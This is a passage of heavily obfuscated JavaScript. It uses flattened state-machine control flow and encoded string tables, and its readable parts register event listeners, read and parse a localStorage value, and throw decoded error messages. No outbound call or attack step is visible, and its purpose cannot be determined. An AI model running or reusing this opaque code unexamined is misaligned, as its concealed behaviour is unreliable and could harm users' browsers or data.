1qEio[BhoZHxQ[caJq7vR+0x29e]]|=HX1qEio[-BhoZHxQ[0x14d]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[-BhoZHxQ[GNcUkW+0x178]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[GNcUkW+0x46]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x18]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[qHu5lE+0x1af]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[caJq7vR+0x1f6]);HX1qEio[-BhoZHxQ[0x14d]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x14d]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=0x107,qHu5lE+=0x34,caJq7vR+=0x4a0,tv2Bjh+=-0x504);break}else{jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x3c,qHu5lE+=0x4a,caJq7vR+=0x4a0,tv2Bjh+=-0x504);break}case 0xa3:case 0x94:jlZwLnK(HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x8c]].length,HX1qEio[BhoZHxQ[0x18]]=[],HX1qEio[BhoZHxQ[caJq7vR+0x178]]=BhoZHxQ[0x2],dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,caJq7vR+=0x15d,tv2Bjh+=-0x1fd);break;case-0x9f:jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.jscaAt,GNcUkW+=-0x11f,qHu5lE+=-0xb8,caJq7vR+=0x2bc,tv2Bjh+=0x1c);break;case 0x3:case-0xb0:jlZwLnK(HX1qEio[BhoZHxQ[caJq7vR+-0x9a]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[qHu5lE+0x209]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[qHu5lE+0x10a]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[GNcUkW+-0x1fe]]<HX1qEio[BhoZHxQ[GNcUkW+-0x241]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[-BhoZHxQ[caJq7vR+-0x5d]]=HX1qEio[-BhoZHxQ[0x9b]].indexOf(HX1qEio[BhoZHxQ[0x8c]][HX1qEio[BhoZHxQ[GNcUkW+-0x1fe]]]);if(HX1qEio[-BhoZHxQ[qHu5lE+0x103]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x14d]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x14d]]=HX1qEio[-BhoZHxQ[GNcUkW+-0x205]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[GNcUkW+-0xff]]+=HX1qEio[-BhoZHxQ[0x47]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[-BhoZHxQ[0x14d]]<<HX1qEio[BhoZHxQ[qHu5lE+0xc6]],HX1qEio[BhoZHxQ[qHu5lE+0xc6]]+=(HX1qEio[-BhoZHxQ[0x14d]]&BhoZHxQ[caJq7vR+-0x70])>BhoZHxQ[0x15]?BhoZHxQ[caJq7vR+-0x89]:BhoZHxQ[caJq7vR+-0x88]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x18]].push(HX1qEio[BhoZHxQ[GNcUkW+-0x18d]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[GNcUkW+-0x240],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[GNcUkW+-0xff]]=-BhoZHxQ[caJq7vR+-0xa0]}}if(HX1qEio[-BhoZHxQ[GNcUkW+-0xff]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x170,caJq7vR+=0x21d);break}else{jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x2b3,qHu5lE+=0x16,caJq7vR+=0x21d);break}case caJq7vR-0xd8:jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.m4EKoma,qHu5lE+=-0x9b,caJq7vR+=0x2d3,tv2Bjh+=-0x135);break;case caJq7vR-0x211:case 0x90:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0xd4]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[caJq7vR+-0x174]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[GNcUkW+-0xc2]),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x143,qHu5lE+=0x16);break;case 0xba:case-0x88:case-0x6f:jlZwLnK(HX1qEio[BhoZHxQ[0x18]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[0x14d]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x87,qHu5lE+=-0x288,caJq7vR+=0x4a0,tv2Bjh+=-0x186);break;case GNcUkW-0x16:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[0x18]]);case qHu5lE!=-0xf5&&qHu5lE- -0x18c:jlZwLnK(HX1qEio[BhoZHxQ[0x18]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[0x14d]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0xff,qHu5lE+=0x15c,caJq7vR+=0x4a0,tv2Bjh+=-0x504);break;default:jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=0xd5,qHu5lE+=-0x196,caJq7vR+=0x2d3,tv2Bjh+=-0x1cb);break;case-0xe3:case dFgIaJs.MrNF8y.Ows7GQ6+0x81:case-0x4d:jlZwLnK(dFgIaJs.MrNF8y.Ows7GQ6=0x81,dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=0x143,qHu5lE+=-0x1ac,caJq7vR+=0x2d3,tv2Bjh+=-0x1cb);break;case dFgIaJs.MrNF8y.Ows7GQ6+0x107:jlZwLnK(dFgIaJs.MrNF8y.Ows7GQ6=-0xe8,HX1qEio[BhoZHxQ[0x18]].push((HX1qEio[BhoZHxQ[caJq7vR+0x29e]]|HX1qEio[-BhoZHxQ[qHu5lE+0x242]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0xff,qHu5lE+=0x4f,caJq7vR+=0x4a0,tv2Bjh+=-0x504);break}}jlZwLnK(fJQVJvM=void 0x0,GNcUkW=qHu5lE(-0x69,0x38,0xdd,-0x4a).next().value);if(fJQVJvM){return GNcUkW}}function GNcUkW(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}comAPmF(qHu5lE(BhoZHxQ[0x14e]))[qHu5lE(BhoZHxQ[0x14f])+BhoZHxQ[0xd9]](qHu5lE(BhoZHxQ[0x149]),HX1qEio[BhoZHxQ[0x2]][GNcUkW(BhoZHxQ[0x150])][GNcUkW(BhoZHxQ[0x151])])})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x152]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),aJymklk((...HX1qEio)=>{var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={RtWvbf:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0xf1)with(tv2Bjh.voERqdO||tv2Bjh)switch(qHu5lE+caJq7vR){case tv2Bjh.RtWvbf.SakSkV+0x46:case-0x38:jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.luqIT_v,qHu5lE+=0x8b,caJq7vR+=-0xd5);break;case qHu5lE!=-0x36&&qHu5lE-0xa7:return BOlJVD[q5rDeK[BhoZHxQ[qHu5lE+-0x11]]];case 0x33:case qHu5lE-0x8e:return ZxusjC;case 0x98:jlZwLnK([...pPRh2y.rlYxbJ]=dFgIaJs,pPRh2y.oJiFUh=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,HX1qEio,fJQVJvM={BfYpd_:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio!==-0xf)with(fJQVJvM.XSX0aTK||fJQVJvM)switch(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio){default:case HX1qEio- -0x8d:jlZwLnK(pPRh2y.rlYxbJ[-BhoZHxQ[0x32]].push((pPRh2y.rlYxbJ[BhoZHxQ[0xbf]]|pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]<<pPRh2y.rlYxbJ[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0x8f,tv2Bjh+=-0x58,dFgIaJs+=-0x12d,HX1qEio+=0x7d);break;case-0x36:case-0x63:jlZwLnK([fJQVJvM.BfYpd_.axzHRai,fJQVJvM.BfYpd_.x1sPonb,fJQVJvM.BfYpd_.jIy0Jeo]=[-0x49,-0x8d,0x52],fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0xc0,tv2Bjh+=-0x16c,dFgIaJs+=0xf1,HX1qEio+=0xed);break;case-0x27:case HX1qEio-0x6a:pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]=-BhoZHxQ[caJq7vR+-0x4a];for(pPRh2y.rlYxbJ[BhoZHxQ[0xaf]]=BhoZHxQ[0x2];pPRh2y.rlYxbJ[BhoZHxQ[0xaf]]<pPRh2y.rlYxbJ[BhoZHxQ[0x27]];pPRh2y.rlYxbJ[BhoZHxQ[0xaf]]++){pPRh2y.rlYxbJ[BhoZHxQ[0x3b]]=pPRh2y.rlYxbJ[BhoZHxQ[0x4]].indexOf(pPRh2y.rlYxbJ[BhoZHxQ[tv2Bjh+0x3e]][pPRh2y.rlYxbJ[BhoZHxQ[dFgIaJs+0x12a]]]);if(pPRh2y.rlYxbJ[BhoZHxQ[0x3b]]===-BhoZHxQ[tv2Bjh+0x41])continue;if(pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]<BhoZHxQ[0x2]){pPRh2y.rlYxbJ[-BhoZHxQ[dFgIaJs+0x1ce]]=pPRh2y.rlYxbJ[BhoZHxQ[0x3b]]}else{jlZwLnK(pPRh2y.rlYxbJ[-BhoZHxQ[dFgIaJs+0x1ce]]+=pPRh2y.rlYxbJ[BhoZHxQ[0x3b]]*BhoZHxQ[0x1e],pPRh2y.rlYxbJ[BhoZHxQ[0xbf]]|=pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]<<pPRh2y.rlYxbJ[BhoZHxQ[dFgIaJs+0x94]],pPRh2y.rlYxbJ[BhoZHxQ[0x19]]+=(pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]&BhoZHxQ[0x34])>BhoZHxQ[caJq7vR+-0x39]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(pPRh2y.rlYxbJ[-BhoZHxQ[0x32]].push(pPRh2y.rlYxbJ[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),pPRh2y.rlYxbJ[BhoZHxQ[0xbf]]>>=BhoZHxQ[caJq7vR+-0x42],pPRh2y.rlYxbJ[BhoZHxQ[0x19]]-=BhoZHxQ[caJq7vR+-0x42])}while(pPRh2y.rlYxbJ[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);pPRh2y.rlYxbJ[-BhoZHxQ[tv2Bjh+0x190]]=-BhoZHxQ[0x4]}}if(pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,dFgIaJs+=0xf7);break}else{jlZwLnK(fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0x8f,tv2Bjh+=-0x58,dFgIaJs+=-0x36,HX1qEio+=0x7d);break}case dFgIaJs!=-0x75&&dFgIaJs- -0x76:jlZwLnK(pPRh2y.rlYxbJ[BhoZHxQ[0x0]]=BhoZHxQ[0x4],pPRh2y.rlYxbJ[BhoZHxQ[tv2Bjh+-0x12b]]=\"\\x59\\x74\\x32\\x78\\x41\\x2c\\x46\\x2a\\x70\\x56\\x58\\x49\\x77\\x63\\x6e\\x5b\\x22\\x38\\x6b\\x40\\x30\\x72\\x5f\\x3c\\x5d\\x42\\x4f\\x4d\\x68\\x7d\\x7e\\x21\\x7a\\x51\\x76\\x67\\x2e\\x44\\x65\\x7c\\x52\\x75\\x4b\\x31\\x26\\x23\\x73\\x6c\\x45\\x7b\\x3d\\x35\\x47\\x57\\x54\\x5a\\x29\\x37\\x6d\\x3a\\x34\\x61\\x48\\x36\\x79\\x28\\x4a\\x39\\x5e\\x3b\\x60\\x64\\x2b\\x3e\\x33\\x3f\\x53\\x55\\x43\\x25\\x24\\x62\\x6a\\x66\\x50\\x4e\\x71\\x69\\x6f\\x4c\\x2f\",pPRh2y.rlYxbJ[BhoZHxQ[dFgIaJs+0x50]]=\"\"+(pPRh2y.rlYxbJ[BhoZHxQ[0x2]]||\"\"),fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=-0xfa,tv2Bjh+=-0x86,dFgIaJs+=0xb6,HX1qEio+=0xe3);break;case HX1qEio- -0xac:jlZwLnK(fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0x5c,tv2Bjh+=-0x16c,dFgIaJs+=0xf1,HX1qEio+=0xed);break;case HX1qEio-0xde:jlZwLnK(pPRh2y.rlYxbJ[BhoZHxQ[caJq7vR+0x1c7]]=BhoZHxQ[tv2Bjh+0x3f],pPRh2y.rlYxbJ[BhoZHxQ[0x19]]=BhoZHxQ[caJq7vR+0x10a],fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0x156,dFgIaJs+=-0xe2,HX1qEio+=-0x49);break;case 0x94:case 0xeb:case HX1qEio-0x69:return pPRh2y.OYooF6z=!0x0,BGFMr_(pPRh2y.rlYxbJ[-BhoZHxQ[0x32]]);case 0x40:case 0x23:case 0x88:jlZwLnK(pPRh2y.rlYxbJ[BhoZHxQ[dFgIaJs+-0x40]]=pPRh2y.rlYxbJ[BhoZHxQ[caJq7vR+0x109]].length,pPRh2y.rlYxbJ[-BhoZHxQ[0x32]]=[],fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,tv2Bjh+=-0xe6,HX1qEio+=0x53);break;case fJQVJvM.BfYpd_.axzHRai+-0xb0:case 0x79:case 0x38:case 0xd6:case tv2Bjh- -0xc8:jlZwLnK([fJQVJvM.BfYpd_.axzHRai,fJQVJvM.BfYpd_.x1sPonb,fJQVJvM.BfYpd_.jIy0Jeo]=[0xd9,0x66,0x7f],pPRh2y.rlYxbJ[BhoZHxQ[caJq7vR+-0x2d]]=BhoZHxQ[caJq7vR+-0x29],pPRh2y.rlYxbJ[BhoZHxQ[0x4]]=\"\\x59\\x74\\x32\\x78\\x41\\x2c\\x46\\x2a\\x70\\x56\\x58\\x49\\x77\\x63\\x6e\\x5b\\x22\\x38\\x6b\\x40\\x30\\x72\\x5f\\x3c\\x5d\\x42\\x4f\\x4d\\x68\\x7d\\x7e\\x21\\x7a\\x51\\x76\\x67\\x2e\\x44\\x65\\x7c\\x52\\x75\\x4b\\x31\\x26\\x23\\x73\\x6c\\x45\\x7b\\x3d\\x35\\x47\\x57\\x54\\x5a\\x29\\x37\\x6d\\x3a\\x34\\x61\\x48\\x36\\x79\\x28\\x4a\\x39\\x5e\\x3b\\x60\\x64\\x2b\\x3e\\x33\\x3f\\x53\\x55\\x43\\x25\\x24\\x62\\x6a\\x66\\x50\\x4e\\x71\\x69\\x6f\\x4c\\x2f\",pPRh2y.rlYxbJ[BhoZHxQ[caJq7vR+-0x2c]]=\"\"+(pPRh2y.rlYxbJ[BhoZHxQ[tv2Bjh+0x29]]||\"\"),fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=-0x135,tv2Bjh+=0xd0,dFgIaJs+=-0x4a,HX1qEio+=0x4e);break}},pPRh2y.OYooF6z=void 0x0,tv2Bjh.voERqdO=tv2Bjh.pPRh2y,qHu5lE+=-0x138,caJq7vR+=0x5c);break;default:return;case caJq7vR- -0xe6:jlZwLnK([...B0fOt5.q5rDeK]=dFgIaJs,B0fOt5.q5rDeK[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[B0fOt5.q5rDeK[BhoZHxQ[qHu5lE+-0xe4]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.B0fOt5,qHu5lE+=-0x11c,caJq7vR+=0x43);break}else{jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.B0fOt5,qHu5lE+=-0xd3,caJq7vR+=0x43);break}case caJq7vR- -0x105:jlZwLnK(tv2Bjh.RtWvbf.SakSkV=0x0,RtWvbf.kgxFUp=function(...qHu5lE){return GNcUkW(0xe6,-0xea,{RtWvbf:tv2Bjh.RtWvbf,B0fOt5:{}},qHu5lE).next().value},RtWvbf.lzk_y4=function(...qHu5lE){return GNcUkW(0x52,0x46,{RtWvbf:tv2Bjh.RtWvbf,pPRh2y:{}},qHu5lE).next().value},HX1qEio[BhoZHxQ[qHu5lE+-0x105]]=BhoZHxQ[qHu5lE+-0x101],aJymklk(RtWvbf.kgxFUp),aJymklk(RtWvbf.lzk_y4));return fJQVJvM=!0x0,comAPmF((0x1,RtWvbf.kgxFUp)(BhoZHxQ[qHu5lE+0x4f]))[(0x1,RtWvbf.kgxFUp)(BhoZHxQ[0x155])+BhoZHxQ[0xd9]]((0x1,RtWvbf.kgxFUp)(BhoZHxQ[qHu5lE+0x51]),HX1qEio[BhoZHxQ[0x2]][(0x1,RtWvbf.kgxFUp)(BhoZHxQ[0x157])][(0x1,RtWvbf.kgxFUp)(BhoZHxQ[qHu5lE+0x53])]);case 0xf7:case-0xc1:case tv2Bjh.RtWvbf.SakSkV+0xb1:return ZxusjC;case-0x44:tv2Bjh.pPRh2y.ZxusjC=(0x1,oJiFUh)(0x2d,-(qHu5lE+0x10d),qHu5lE+0x197,-(qHu5lE+0xfc)).next().value;if(OYooF6z){jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.pPRh2y,qHu5lE+=0x176,caJq7vR+=-0x81);break}else{jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.pPRh2y,qHu5lE+=0x1e2,caJq7vR+=-0x18c);break}case qHu5lE!=0x13&&qHu5lE-0xa7:return BOlJVD[q5rDeK[BhoZHxQ[qHu5lE+0x38]]]=(0x1,tv2Bjh.RtWvbf.lzk_y4)(H0i_A_P[q5rDeK[BhoZHxQ[0x2]]]);case 0x17:jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.PezuWd,qHu5lE+=0xab,caJq7vR+=-0xc6);break;case tv2Bjh.RtWvbf.SakSkV+0xa3:jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.qKUIJ9,qHu5lE+=0xe9,caJq7vR+=-0x190);break;case tv2Bjh.RtWvbf.SakSkV+0xa8:jlZwLnK(tv2Bjh.RtWvbf.SakSkV=0xde,tv2Bjh.voERqdO=tv2Bjh.B0fOt5,qHu5lE+=0x16,caJq7vR+=-0x152);break;case caJq7vR!=-0x24&&caJq7vR- -0x3b:jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.pPRh2y,qHu5lE+=0x55,caJq7vR+=-0x49);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x105,-0x34).next().value);if(fJQVJvM){return qHu5lE}})));const tv2Bjh=comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x149]));tv2Bjh[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x159])+BhoZHxQ[0x15a],HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var GNcUkW={};return HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15c])](fJQVJvM,GNcUkW)}));function dFgIaJs(...fJQVJvM){var GNcUkW;if(qHu5lE(BhoZHxQ[0x15d])in zcEBD8){caJq7vR()}function caJq7vR(...fJQVJvM){jlZwLnK(fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(GNcUkW,BhoZHxQ[0x1]));function GNcUkW(...fJQVJvM){var GNcUkW,caJq7vR;function*HX1qEio(caJq7vR,tv2Bjh,dFgIaJs={QnmWD04:{}},X9GCwI){while(caJq7vR+tv2Bjh!==0x61)with(dFgIaJs.gGM_5x||dFgIaJs)switch(caJq7vR+tv2Bjh){case-0x13:case-0xf2:case-0x80:return RDBcSS6;case-0x87:case-0x17:case 0x1f:jlZwLnK(dFgIaJs.QnmWD04.qRgk6Hv=0x23,fJQVJvM[BhoZHxQ[caJq7vR+-0x20]]=BhoZHxQ[0x1]);if(typeof fJQVJvM[BhoZHxQ[caJq7vR+-0x1e]]!==qHu5lE(BhoZHxQ[caJq7vR+0x13e])){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x12,tv2Bjh+=-0x9d);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x120,tv2Bjh+=-0x6d);break}case caJq7vR!=-0x13c&&caJq7vR- -0xbc:jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x131,tv2Bjh+=-0x213);break;case 0x24:default:dFgIaJs.XVXbnF.RDBcSS6=(0x1,WWcLHSX)(0x43,-0x9,-0x71,-0x39).next().value;if(Nyfp_B9){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.XVXbnF,caJq7vR+=-0x21,tv2Bjh+=0x17);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.XVXbnF,caJq7vR+=-0x21,tv2Bjh+=0x7e);break}case 0x52:case dFgIaJs.QnmWD04.qRgk6Hv+-0xa2:case-0xeb:return _dBQ8dh;case caJq7vR!=0x140&&caJq7vR-0x6e:case 0x98:throw new(comAPmF((0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[0x160])))((0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[caJq7vR+0x118])+(0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[0x162])+(0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[0x163])+(0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[0x164]));case tv2Bjh!=-0xe5&&tv2Bjh- -0x164:return;case-0x8b:case dFgIaJs.QnmWD04.qRgk6Hv+-0xa9:case-0xd7:fJQVJvM[BhoZHxQ[0x42]]=comAPmF(qHu5lE(BhoZHxQ[0x16c])).localStorage.getItem(fJQVJvM[BhoZHxQ[0x2]]);try{fJQVJvM[BhoZHxQ[0x42]]=comAPmF(qHu5lE(BhoZHxQ[0x16d])).parse(fJQVJvM[BhoZHxQ[0x42]])}catch(VpmAFkL){aJymklk(iwzpHja);function iwzpHja(...caJq7vR){var tv2Bjh,dFgIaJs;function*X9GCwI(dFgIaJs,X9GCwI,VpmAFkL={EIsq0jg:{}}){while(dFgIaJs+X9GCwI!==0x1d)with(VpmAFkL.KRYHJAD||VpmAFkL)switch(dFgIaJs+X9GCwI){case-0x73:jlZwLnK(caJq7vR[BhoZHxQ[dFgIaJs+0xc7]]=\"\"+(caJq7vR[BhoZHxQ[0x2]]||\"\"),caJq7vR[-BhoZHxQ[dFgIaJs+0xc9]]=caJq7vR[BhoZHxQ[dFgIaJs+0xc7]].length,VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=0x44,X9GCwI+=0xaa);break;case dFgIaJs- -0xf0:jlZwLnK(caJq7vR[BhoZHxQ[0x19]]=BhoZHxQ[0x2],caJq7vR[BhoZHxQ[dFgIaJs+0xc9]]=-BhoZHxQ[dFgIaJs+0x78]);for(caJq7vR[BhoZHxQ[0xc]]=BhoZHxQ[0x2];caJq7vR[BhoZHxQ[0xc]]<caJq7vR[-BhoZHxQ[0x15]];caJq7vR[BhoZHxQ[0xc]]++){caJq7vR[-BhoZHxQ[0x24]]=caJq7vR[BhoZHxQ[dFgIaJs+0xb6]].indexOf(caJq7vR[BhoZHxQ[0x13]][caJq7vR[BhoZHxQ[0xc]]]);if(caJq7vR[-BhoZHxQ[0x24]]===-BhoZHxQ[0x4])continue;if(caJq7vR[BhoZHxQ[0x55]]<BhoZHxQ[dFgIaJs+0x76]){caJq7vR[BhoZHxQ[dFgIaJs+0xc9]]=caJq7vR[-BhoZHxQ[0x24]]}else{jlZwLnK(caJq7vR[BhoZHxQ[0x55]]+=caJq7vR[-BhoZHxQ[0x24]]*BhoZHxQ[0x1e],caJq7vR[BhoZHxQ[dFgIaJs+0xb8]]|=caJq7vR[BhoZHxQ[0x55]]<<caJq7vR[BhoZHxQ[dFgIaJs+0x8d]],caJq7vR[BhoZHxQ[0x19]]+=(caJq7vR[BhoZHxQ[dFgIaJs+0xc9]]&BhoZHxQ[0x34])>BhoZHxQ[dFgIaJs+0x89]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(caJq7vR[BhoZHxQ[dFgIaJs+0x1e2]].push(caJq7vR[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),caJq7vR[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],caJq7vR[BhoZHxQ[dFgIaJs+0x8d]]-=BhoZHxQ[0xc])}while(caJq7vR[BhoZHxQ[dFgIaJs+0x8d]]>BhoZHxQ[0x17]);caJq7vR[BhoZHxQ[0x55]]=-BhoZHxQ[0x4]}}if(caJq7vR[BhoZHxQ[dFgIaJs+0xc9]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=0xb0,X9GCwI+=-0x20e);break}else{jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x67,X9GCwI+=0x93);break}case VpmAFkL.EIsq0jg.SM9J7uY+0x185:case 0x4f:case 0xe8:jlZwLnK(VpmAFkL.EIsq0jg.SM9J7uY=-0x6a,VpmAFkL.KRYHJAD=VpmAFkL.IvE5Fjz,dFgIaJs+=0x1d2,X9GCwI+=-0x1c8);break;default:case 0xe6:case 0xa8:return tv2Bjh=!0x0,BGFMr_(caJq7vR[BhoZHxQ[0x16e]]);case X9GCwI-0x1a:jlZwLnK(VpmAFkL.EIsq0jg.SM9J7uY=-0x9b,caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[dFgIaJs+0x1e],caJq7vR[BhoZHxQ[0x42]]=\"\\x4a\\x6d\\x6f\\x2f\\x38\\x67\\x6a\\x4c\\x56\\x5a\\x3f\\x75\\x53\\x46\\x74\\x72\\x57\\x22\\x44\\x28\\x31\\x76\\x5e\\x68\\x6e\\x7e\\x2b\\x50\\x7b\\x2a\\x29\\x2e\\x6b\\x4e\\x61\\x49\\x3c\\x30\\x39\\x33\\x3b\\x77\\x7d\\x66\\x36\\x26\\x23\\x3a\\x5d\\x37\\x3d\\x59\\x41\\x3e\\x32\\x5b\\x69\\x25\\x40\\x78\\x64\\x45\\x4d\\x34\\x62\\x7a\\x65\\x60\\x35\\x63\\x7c\\x79\\x24\\x42\\x5f\\x52\\x21\\x55\\x2c\\x71\\x48\\x73\\x70\\x51\\x43\\x4f\\x47\\x58\\x54\\x6c\\x4b\",VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x9a,X9GCwI+=-0xcd);break;case VpmAFkL.EIsq0jg.SM9J7uY+-0x47:case-0xb4:jlZwLnK(caJq7vR[BhoZHxQ[0x16e]].push((caJq7vR[BhoZHxQ[0x44]]|caJq7vR[BhoZHxQ[0x55]]<<caJq7vR[BhoZHxQ[dFgIaJs+-0x23]])&BhoZHxQ[0x1a]),VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x117,X9GCwI+=0x2a1);break;case 0x3:case 0x2c:case X9GCwI!=0x2d6&&X9GCwI!=0x183&&X9GCwI-0x1ec:jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=0x111,X9GCwI+=0x69);break;case 